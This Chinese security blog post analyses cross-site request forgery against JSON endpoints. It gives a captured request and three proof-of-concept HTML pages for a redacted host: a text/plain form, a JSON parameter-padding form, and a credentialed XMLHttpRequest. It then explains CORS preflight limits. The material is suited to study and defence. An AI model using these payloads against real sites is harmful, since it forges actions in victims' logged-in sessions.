关于JSON CSRF的一些思考
Posted ChaMd5安全团队
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了关于JSON CSRF的一些思考相关的知识,希望对你有一定的参考价值。
【
ChaMd5安全团队所有文章均来源实战,为保证厂商安全信息,文章内容以思路为主。
需要转载,请先联系ChaMd5安全团队授权。
未经授权请勿转载。
】
关于JSON CSRF的一些思考
From ChaMd5安全团队核心成员 Maple
CSRF作为常见漏洞,一直受到关注和研究,JSON是一种应用广泛的轻量级数据交换格式,当CSRF去POST一段JSON,情况可能会变得有些不一样;此次就一种特殊情况下的CSRF进行分析,权当抛砖引玉。
某次遇到一个没有验证token与referer的CSRF。
其原始数据包为:
POST /webnet/edit HTTP/1.1
Host: www.xxx.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json; charset=utf-8
Content-Length: 85
Cookie: testcookie=yes; ASP.NET_SessionId=5udmqb45qoypdc55mfp1w4vy
{"pSpotId":"120201","pSignTimes":"70","pModuleID":"207","pSceneid":"120201007000046"}很明显,这是个编辑某种信息的操作,POST的是一段JSON,且没有对token和referer的验证
用form来提交,poc如下,把name置为一段JSON,其value置为空:
<html>
<body>
<form action="http://www.xxx.com/webnet/edit" method="POST" enctype="text/plain">
<input type="hidden" name="{"pSpotId":"120201","pSignTimes":"70","pModuleID":"207","pSceneid":"120201007000046"}" value="" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
不过这样POST的数据包会多一个“=”,因为我们虽然把value置为空,然后还是会出现“name=”。

这种情况下服务端的JSON解析器可能会拒绝这段JSON,因为它不符合JSON的数据格式。参照外国基佬的做法,我们可以给value赋值从而对这个“=”后面的数据进行补全,使得其构成一个完整的JSON格式,可避免解析器报错(JSON Padding)。
POC如下:
<html>
<form action="http://www.xxx.com/webnet/edit" method="POST" enctype="text/plain">
<input name='{"pSpotId":"120201","pSignTimes":"70","pModuleID":"207","pSceneid":"120201007000046", "test":"' value='test"}'type='hidden'>
<input type=submit>
</form>

</html> 得到的POST包,这样就构造出符合标准的JSON数据格式,从而避免报错:
需要注意的是,在原始的数据包里Content-Type的值是application/json,而以form去提交是没法设置enctype为application/json的,在这里设置为text/plain,那么如何设置Content-Type的值呢?
所以我们需要利用XHR进行提交,关于XHR的背景知识不再赘述:https://en.wikipedia.org/wiki/XMLHttpRequest。POC如下(其中将content-type设置为application/json):
<html>
<body>
<script>
function submitRequest()
{
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://www.xxx.com/webnet/edit", true);
xhr.setRequestHeader("Accept", "*/*");
xhr.setRequestHeader("Accept-Language", "zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3");
xhr.setRequestHeader("Content-Type", "application/json; charset=utf-8");
xhr.withCredentials = true;
xhr.send(JSON.stringify({"pSpotId":"120201","pSignTimes":"70","pModuleID":"207","pSceneid":"120201007000046"});
}
</script>
<form action="#">
<input type="button" value="Submit request" onclick="submitRequest();"/>
</form>
</body>
</html> 在CORS标准中,定义了新的HTTP消息头Access-Control-Allow-Origin,使得服务端可以定义允许通过浏览器请求的域集合。另外,标准定义了当跨域影响用户数据HTTP请求(如用XMLHttpRequest发送post)时,浏览器会发送预检请求(OPTIONS请求)给服务端征求支持的请求方法,然后根据服务端响应允许才发送真正的请求。
在某些情况中,如果服务端对Content-Type进行校验,则不会响应这个OPTIONS请求,从而利用失败,但是更多的情况下服务端可能不会校验Content-Type,或者不会严格校验Content-Type是否为application/json,所以很多情况下这是可用的。
参考文献:
http://blog.opensecurityresearch.com/2012/02/json-csrf-with-parameter-padding.html
http://huang-x-h.github.io/2015/03/11/cors-preflight/
https://groups.google.com/forum/#!topic/null-co-in/qymGjGTwE04
http://harttle.com/2016/12/30/cors-preflight.html
欢迎各位大牛指点 欢迎各位大牛投稿
关于文章的建议和意见都可以留言告诉我们呢
(撒花)
投稿至:admin@chamd5.org
ChaMd5的小八卦全在这里哟~比心❤
................ChaMd5安全团队................
悄悄的告诉你
关注会有小惊喜
以上是关于关于JSON CSRF的一些思考的主要内容,如果未能解决你的问题,请参考以下文章